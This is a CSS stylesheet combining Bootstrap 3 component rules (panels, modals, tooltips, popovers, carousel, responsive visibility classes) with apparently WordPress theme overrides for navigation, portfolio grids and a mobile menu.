.panel>.table, .panel>.table-responsive>.table, .panel>.panel-collapse>.table {
	margin-bottom: 0
}
.panel>.table:first-child, .panel>.table-responsive:first-child>.table:first-child {
	border-top-right-radius: 3px;
	border-top-left-radius: 3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {
	border-top-left-radius: 3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {
	border-top-right-radius: 3px
}
.panel>.table:last-child, .panel>.table-responsive:last-child>.table:last-child {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius: 3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius: 3px
}
.panel>.panel-body+.table, .panel>.panel-body+.table-responsive {
	border-top: 1px solid #ddd
}
.panel>.table>tbody:first-child>tr:first-child th, .panel>.table>tbody:first-child>tr:first-child td {
	border-top: 0
}
.panel>.table-bordered, .panel>.table-responsive>.table-bordered {
	border: 0
}
.panel>.table-bordered>thead>tr>th:first-child, .panel>.table-bordered>thead>tr>td:first-child, .panel>.table-bordered>tbody>tr>th:first-child, .panel>.table-bordered>tbody>tr>td:first-child, .panel>.table-bordered>tfoot>tr>th:first-child, .panel>.table-bordered>tfoot>tr>td:first-child, .panel>.table-responsive>.table-bordered>thead>tr>th:first-child, .panel>.table-responsive>.table-bordered>thead>tr>td:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {
	border-left: 0
}
.panel>.table-bordered>thead>tr>th:last-child, .panel>.table-bordered>thead>tr>td:last-child, .panel>.table-bordered>tbody>tr>th:last-child, .panel>.table-bordered>tbody>tr>td:last-child, .panel>.table-bordered>tfoot>tr>th:last-child, .panel>.table-bordered>tfoot>tr>td:last-child, .panel>.table-responsive>.table-bordered>thead>tr>th:last-child, .panel>.table-responsive>.table-bordered>thead>tr>td:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {
	border-right: 0
}
.panel>.table-bordered>thead>tr:first-child>td, .panel>.table-bordered>thead>tr:first-child>th, .panel>.table-bordered>tbody>tr:first-child>td, .panel>.table-bordered>tbody>tr:first-child>th, .panel>.table-responsive>.table-bordered>thead>tr:first-child>td, .panel>.table-responsive>.table-bordered>thead>tr:first-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {
	border-bottom: 0
}
.panel>.table-bordered>tbody>tr:last-child>td, .panel>.table-bordered>tbody>tr:last-child>th, .panel>.table-bordered>tfoot>tr:last-child>td, .panel>.table-bordered>tfoot>tr:last-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom: 0
}
.panel>.table-responsive {
	border: 0;
	margin-bottom: 0
}
.panel-group {
	margin-bottom: 20px
}
.panel-group .panel {
	margin-bottom: 0;
	border-radius: 4px
}
.panel-group .panel+.panel {
	margin-top: 5px
}
.panel-group .panel-heading {
	border-bottom: 0
}
.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top: 1px solid #ddd
}
.panel-group .panel-footer {
	border-top: 0
}
.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom: 1px solid #ddd
}
.panel-default {
	border-color: #ddd
}
.panel-default>.panel-heading {
	color: #333;
	background-color: #f5f5f5;
	border-color: #ddd
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ddd
}
.panel-default>.panel-heading .badge {
	color: #f5f5f5;
	background-color: #333
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ddd
}
.panel-primary {
	border-color: #51b848
}
.panel-primary>.panel-heading {
	color: #fff;
	background-color: #51b848;
	border-color: #51b848
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #51b848
}
.panel-primary>.panel-heading .badge {
	color: #51b848;
	background-color: #fff
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #51b848
}
.panel-success {
	border-color: #d6e9c6
}
.panel-success>.panel-heading {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #d6e9c6
}
.panel-success>.panel-heading .badge {
	color: #dff0d8;
	background-color: #3c763d
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #d6e9c6
}
.panel-info {
	border-color: #bce8f1
}
.panel-info>.panel-heading {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #bce8f1
}
.panel-info>.panel-heading .badge {
	color: #d9edf7;
	background-color: #31708f
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #bce8f1
}
.panel-warning {
	border-color: #faebcc
}
.panel-warning>.panel-heading {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #faebcc
}
.panel-warning>.panel-heading .badge {
	color: #fcf8e3;
	background-color: #8a6d3b
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #faebcc
}
.panel-danger {
	border-color: #ebccd1
}
.panel-danger>.panel-heading {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ebccd1
}
.panel-danger>.panel-heading .badge {
	color: #f2dede;
	background-color: #a94442
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ebccd1
}
.embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden
}
.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	border: 0
}
.embed-responsive.embed-responsive-16by9 {
	padding-bottom: 56.25%
}
.embed-responsive.embed-responsive-4by3 {
	padding-bottom: 75%
}
.well {
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border: 1px solid #e3e3e3;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.05)
}
.well blockquote {
	border-color: #ddd;
	border-color: rgba(0,0,0,0.15)
}
.well-lg {
	padding: 24px;
	border-radius: 6px
}
.well-sm {
	padding: 9px;
	border-radius: 3px
}
.close {
	float: right;
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: 0.2;
	filter: alpha(opacity=20)
}
.close:hover, .close:focus {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	opacity: 0.5;
	filter: alpha(opacity=50)
}
button.close {
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none
}
.modal-open {
	overflow: hidden
}
.modal {
	display: none;
	overflow: hidden;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	-webkit-overflow-scrolling: touch;
	outline: 0
}
.modal.fade .modal-dialog {
	-webkit-transform: translate3d(0, -25%, 0);
	transform: translate3d(0, -25%, 0);
	-webkit-transition: -webkit-transform 0.3s ease-out;
	-moz-transition: -moz-transform 0.3s ease-out;
	-o-transition: -o-transform 0.3s ease-out;
	transition: transform 0.3s ease-out
}
.modal.in .modal-dialog {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}
.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}
.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px
}
.modal-content {
	position: relative;
	background-color: #fff;
	border: 1px solid #999;
	border: 1px solid rgba(0,0,0,0.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 3px 9px rgba(0,0,0,0.5);
	box-shadow: 0 3px 9px rgba(0,0,0,0.5);
	background-clip: padding-box;
	outline: 0
}
.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}
.modal-backdrop.fade {
	opacity: 0;
	filter: alpha(opacity=0)
}
.modal-backdrop.in {
	opacity: 0.5;
	filter: alpha(opacity=50)
}
.modal-header {
	padding: 15px;
	border-bottom: 1px solid #e5e5e5;
	min-height: 16.42857px
}
.modal-header .close {
	margin-top: -2px
}
.modal-title {
	margin: 0;
	line-height: 1.42857
}
.modal-body {
	position: relative;
	padding: 15px
}
.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5
}
.modal-footer:before, .modal-footer:after {
	content: " ";
	display: table
}
.modal-footer:after {
	clear: both
}
.modal-footer .btn+.btn {
	margin-left: 5px;
	margin-bottom: 0
}
.modal-footer .btn-group .btn+.btn {
	margin-left: -1px
}
.modal-footer .btn-block+.btn-block {
	margin-left: 0
}
.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}
@media (min-width: 768px) {
.modal-dialog {
	width: 600px;
	margin: 30px auto
}
.modal-content {
	-webkit-box-shadow: 0 5px 15px rgba(0,0,0,0.5);
	box-shadow: 0 5px 15px rgba(0,0,0,0.5)
}
.modal-sm {
	width: 300px
}
}
@media (min-width: 992px) {
.modal-lg {
	width: 900px
}
}
.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	visibility: visible;
	font-size: 12px;
	line-height: 1.4;
	opacity: 0;
	filter: alpha(opacity=0)
}
.tooltip.in {
	opacity: 0.9;
	filter: alpha(opacity=90)
}
.tooltip.top {
	margin-top: -3px;
	padding: 5px 0
}
.tooltip.right {
	margin-left: 3px;
	padding: 0 5px
}
.tooltip.bottom {
	margin-top: 3px;
	padding: 5px 0
}
.tooltip.left {
	margin-left: -3px;
	padding: 0 5px
}
.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background-color: #000;
	border-radius: 4px
}
.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}
.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}
.tooltip.top-left .tooltip-arrow {
	bottom: 0;
	left: 5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}
.tooltip.top-right .tooltip-arrow {
	bottom: 0;
	right: 5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}
.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #000
}
.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #000
}
.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	left: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	right: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: none;
	max-width: 276px;
	padding: 1px;
	text-align: left;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,0.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	white-space: normal
}
.popover.top {
	margin-top: -10px
}
.popover.right {
	margin-left: 10px
}
.popover.bottom {
	margin-top: 10px
}
.popover.left {
	margin-left: -10px
}
.popover-title {
	margin: 0;
	padding: 8px 14px;
	font-size: 14px;
	font-weight: normal;
	line-height: 18px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0
}
.popover-content {
	padding: 9px 14px
}
.popover>.arrow, .popover>.arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}
.popover>.arrow {
	border-width: 11px
}
.popover>.arrow:after {
	border-width: 10px;
	content: ""
}
.popover.top>.arrow {
	left: 50%;
	margin-left: -11px;
	border-bottom-width: 0;
	border-top-color: #999;
	border-top-color: rgba(0,0,0,0.25);
	bottom: -11px
}
.popover.top>.arrow:after {
	content: " ";
	bottom: 1px;
	margin-left: -10px;
	border-bottom-width: 0;
	border-top-color: #fff
}
.popover.right>.arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-left-width: 0;
	border-right-color: #999;
	border-right-color: rgba(0,0,0,0.25)
}
.popover.right>.arrow:after {
	content: " ";
	left: 1px;
	bottom: -10px;
	border-left-width: 0;
	border-right-color: #fff
}
.popover.bottom>.arrow {
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0,0,0,0.25);
	top: -11px
}
.popover.bottom>.arrow:after {
	content: " ";
	top: 1px;
	margin-left: -10px;
	border-top-width: 0;
	border-bottom-color: #fff
}
.popover.left>.arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0,0,0,0.25)
}
.popover.left>.arrow:after {
	content: " ";
	right: 1px;
	border-right-width: 0;
	border-left-color: #fff;
	bottom: -10px
}
.carousel {
	position: relative
}
.carousel-inner {
	position: relative;
	overflow: hidden;
	width: 100%
}
.carousel-inner>.item {
	display: none;
	position: relative;
	-webkit-transition: 0.6s ease-in-out left;
	-o-transition: 0.6s ease-in-out left;
	transition: 0.6s ease-in-out left
}
.carousel-inner>.item>img, .carousel-inner>.item>a>img {
	display: block;
	width: 100% \9;
	max-width: 100%;
	height: auto;
	line-height: 1
}
.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {
	display: block
}
.carousel-inner>.active {
	left: 0
}
.carousel-inner>.next, .carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}
.carousel-inner>.next {
	left: 100%
}
.carousel-inner>.prev {
	left: -100%
}
.carousel-inner>.next.left, .carousel-inner>.prev.right {
	left: 0
}
.carousel-inner>.active.left {
	left: -100%
}
.carousel-inner>.active.right {
	left: 100%
}
.carousel-control {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 15%;
	opacity: 0.5;
	filter: alpha(opacity=50);
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,0.6)
}
.carousel-control.left {
	background-image: -webkit-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);
	background-image: linear-gradient(to right, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)
}
.carousel-control.right {
	left: auto;
	right: 0;
	background-image: -webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);
	background-image: -o-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);
	background-image: linear-gradient(to right, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)
}
.carousel-control:hover, .carousel-control:focus {
	outline: 0;
	color: #fff;
	text-decoration: none;
	opacity: 0.9;
	filter: alpha(opacity=90)
}
.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block
}
.carousel-control .icon-prev, .carousel-control .glyphicon-chevron-left {
	left: 50%;
	margin-left: -10px
}
.carousel-control .icon-next, .carousel-control .glyphicon-chevron-right {
	right: 50%;
	margin-right: -10px
}
.carousel-control .icon-prev, .carousel-control .icon-next {
	width: 20px;
	height: 20px;
	margin-top: -10px;
	font-family: serif
}
.carousel-control .icon-prev:before {
	content: '\2039'
}
.carousel-control .icon-next:before {
	content: '\203a'
}
.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	margin-left: -30%;
	padding-left: 0;
	list-style: none;
	text-align: center
}
.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	border: 1px solid #fff;
	border-radius: 10px;
	cursor: pointer;
	background-color: #000 \9;
	background-color: rgba(0,0,0,0)
}
.carousel-indicators .active {
	margin: 0;
	width: 12px;
	height: 12px;
	background-color: #fff
}
.carousel-caption {
	position: absolute;
	left: 15%;
	right: 15%;
	bottom: 20px;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,0.6)
}
.carousel-caption .btn {
	text-shadow: none
}
@media screen and (min-width: 768px) {
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {
	width: 30px;
	height: 30px;
	margin-top: -15px;
	font-size: 30px
}
.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
	margin-left: -15px
}
.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
	margin-right: -15px
}
.carousel-caption {
	left: 20%;
	right: 20%;
	padding-bottom: 30px
}
.carousel-indicators {
	bottom: 20px
}
}
.clearfix:before, .clearfix:after {
	content: " ";
	display: table
}
.clearfix:after {
	clear: both
}
.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.pull-right {
	float: right !important
}
.pull-left {
	float: left !important
}
.hide {
	display: none !important
}
.show {
	display: block !important
}
.invisible {
	visibility: hidden
}
.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}
.hidden {
	display: none !important;
	visibility: hidden !important
}
.affix {
	position: fixed;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}
@-ms-viewport {
width:device-width
}
.visible-xs, .visible-sm, .visible-md, .visible-lg {
	display: none !important
}
.visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block {
	display: none !important
}
@media (max-width: 767px) {
.visible-xs {
	display: block !important
}
table.visible-xs {
	display: table
}
tr.visible-xs {
	display: table-row !important
}
th.visible-xs, td.visible-xs {
	display: table-cell !important
}
}
@media (max-width: 767px) {
.visible-xs-block {
	display: block !important
}
}
@media (max-width: 767px) {
.visible-xs-inline {
	display: inline !important
}
}
@media (max-width: 767px) {
.visible-xs-inline-block {
	display: inline-block !important
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-sm {
	display: block !important
}
table.visible-sm {
	display: table
}
tr.visible-sm {
	display: table-row !important
}
th.visible-sm, td.visible-sm {
	display: table-cell !important
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-sm-block {
	display: block !important
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-sm-inline {
	display: inline !important
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-sm-inline-block {
	display: inline-block !important
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-md {
	display: block !important
}
table.visible-md {
	display: table
}
tr.visible-md {
	display: table-row !important
}
th.visible-md, td.visible-md {
	display: table-cell !important
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-md-block {
	display: block !important
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-md-inline {
	display: inline !important
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-md-inline-block {
	display: inline-block !important
}
}
@media (min-width: 1200px) {
.visible-lg {
	display: block !important
}
table.visible-lg {
	display: table
}
tr.visible-lg {
	display: table-row !important
}
th.visible-lg, td.visible-lg {
	display: table-cell !important
}
}
@media (min-width: 1200px) {
.visible-lg-block {
	display: block !important
}
}
@media (min-width: 1200px) {
.visible-lg-inline {
	display: inline !important
}
}
@media (min-width: 1200px) {
.visible-lg-inline-block {
	display: inline-block !important
}
}
@media (max-width: 767px) {
.hidden-xs {
	display: none !important
}
}
@media (min-width: 768px) and (max-width: 991px) {
.hidden-sm {
	display: none !important
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.hidden-md {
	display: none !important
}
}
@media (min-width: 1200px) {
.hidden-lg {
	display: none !important
}
}
.visible-print {
	display: none !important
}
@media print {
.visible-print {
	display: block !important
}
table.visible-print {
	display: table
}
tr.visible-print {
	display: table-row !important
}
th.visible-print, td.visible-print {
	display: table-cell !important
}
}
.visible-print-block {
	display: none !important
}
@media print {
.visible-print-block {
	display: block !important
}
}
.visible-print-inline {
	display: none !important
}
@media print {
.visible-print-inline {
	display: inline !important
}
}
.visible-print-inline-block {
	display: none !important
}
@media print {
.visible-print-inline-block {
	display: inline-block !important
}
}
@media print {
.hidden-print {
	display: none !important
}
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
	position: static
}
img {
	max-width: 100%
}
form .connector {
	padding-top: 1px
}
form .connector input[type="checkbox"], form .connector input[type="radio"] {
	margin: 0 !important;
	min-height: 20px !important;
	height: 20px
}
.navbar .btn-menu {
	display: none;
	font-size: 28px
}
.navbar .site_logo {
	max-height: 100%;
	display: block
}
.navbar .site_logo img {
	max-height: 80%;
	width: auto;
	margin: 5px 0
}
.header nav.centered {
	float: none;
	text-align: center
}
.show-grid {
	margin-top: 10px;
	margin-bottom: 20px
}
.show-grid [class*="span"] {
	background-color: #eee;
	text-align: center;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	min-height: 40px;
	line-height: 40px
}
.container ol {
	list-style-type: decimal;
	list-style: decimal
}
#progress .bs-examples .thumbnail {
	margin-bottom: 10px
}
#progress .bs-examples h4 {
	margin-bottom: 5px
}
#progress .bs-examples p {
	margin-bottom: 20px
}
@media (max-width: 480px) {
#progress .bs-examples {
	margin-right: -10px;
	margin-left: -10px
}
#progress .bs-examples>[class^="col-"] {
padding-right:10px;
padding-left:10px
}
}
#progress .bs-example {
	position: relative;
	padding: 45px 15px 15px;
	margin: 0 -15px 15px;
	border-color: #e5e5e5 #eee #eee;
	border-style: solid;
	border-width: 1px 0;
	-webkit-box-shadow: inset 0 3px 6px rgba(0,0,0,0.05);
	box-shadow: inset 0 3px 6px rgba(0,0,0,0.05)
}
#progress .bs-example:after {
	position: absolute;
	top: 15px;
	left: 15px;
	font-size: 12px;
	font-weight: bold;
	color: #959595;
	text-transform: uppercase;
	letter-spacing: 1px;
	content: "Example"
}
#progress .bs-example+.highlight {
	margin: -15px -15px 15px;
	border-width: 0 0 1px;
	border-radius: 0
}
@media (min-width: 768px) {
#progress .bs-example {
	margin-right: 0;
	margin-left: 0;
	background-color: #fff;
	border-color: #ddd;
	border-width: 1px;
	border-radius: 4px 4px 0 0;
	-webkit-box-shadow: none;
	box-shadow: none
}
#progress .bs-example+.highlight {
	margin-top: -16px;
	margin-right: 0;
	margin-left: 0;
	border-width: 1px;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}
}
#progress .bs-example .container {
	width: auto
}
#progress .highlight {
	padding: 9px 14px;
	margin-bottom: 14px;
	background-color: #ffffff;
	border: 1px solid #e1e1e8;
	border-radius: 4px
}
#progress .highlight pre {
	padding: 0;
	margin-top: 0;
	margin-bottom: 0;
	word-break: normal;
	word-wrap: nowrap;
	white-space: nowrap;
	background-color: transparent;
	border: 0
}
#progress .highlight pre code {
	font-size: inherit;
	color: #333
}
#progress .highlight pre code:first-child {
	display: inline-block;
	padding-right: 45px
}
.navbar-collapse.collapse.in {
	height: auto !important
}
.loop_module.works.portfolio .span3 {
	width: 24.95%;
	margin: 0%;
	padding: 0 0.5%;
	margin-bottom: 8px
}
.loop_module.works.portfolio .span4 {
	width: 33%;
	margin: 0%;
	padding: 0 0.5%;
	margin-bottom: 8px
}
.loop_module.works.portfolio .span6 {
	width: 49.95%;
	margin: 0%;
	padding: 0.5% 0.5%
}
.loop_module.works.portfolio .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 {
	width: 99.95%;
	margin: 0%;
	padding: 0 0.5%;
	margin-bottom: 35px
}
.navbar-collapse .dropdown-menu {
	max-width: none;
	min-width: inherit
}
.search-form fieldset {
	box-sizing: content-box
}
.search-form .row-fluid {
	margin-left: 0;
	margin-right: 0
}
.input-append.color .input-group-addon i, .input-prepend.color .input-group-addon i {
	display: block
}
.main_content a.btn.btn-danger, .main_content a.btn.btn-success, .main_content a.btn.btn-info, .main_content a.btn.btn-inverse {
	color: #ffffff
}
.btn.btn-danger, .btn.btn-success, .btn.btn-info, .btn.btn-inverse, .btn.btn-danger:link, .btn.btn-success:link, .btn.btn-info:link, .btn.btn-inverse:link {
	color: #ffffff
}
.main_content .btn.btn-danger:hover, .main_content .btn.btn-success:hover, .main_content .btn.btn-info:hover, .main_content .btn.btn-inverse:hover {
	color: #ffffff
}
.btn.btn-danger:hover, .btn.btn-success:hover, .btn.btn-info:hover, .btn.btn-inverse:hover {
	color: #ffffff
}
body .wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid>li, .last_toggle_el_margin, .wpb_button {
	margin-bottom: 0
}
.vc-inline-link.btn2 {
	position: fixed;
	bottom: 0;
	z-index: 999
}
.container, .navbar-collapse {
	padding-left: 0;
	padding-right: 0
}
.navbar {
	border-width: 0
}
.preview_info_wrap a.controls.link {
	margin-bottom: -23px
}
.thumbnail {
	border: 0;
	padding: 0
}
.woocommerce-tabs .panel {
	border-width: 0
}
#im-mobile-nav {
	display: none
}
#im-mobile-nav .im-mobile-content .row-fluid .col-xs-12.responsive-sidebar {
	min-height: 50px
}
#im-mobile-nav .im-mobile-content .widget {
	margin: 20px 20px 0
}
#im-mobile-nav .im-mobile-content .nav-search-box {
	margin: 20px
}
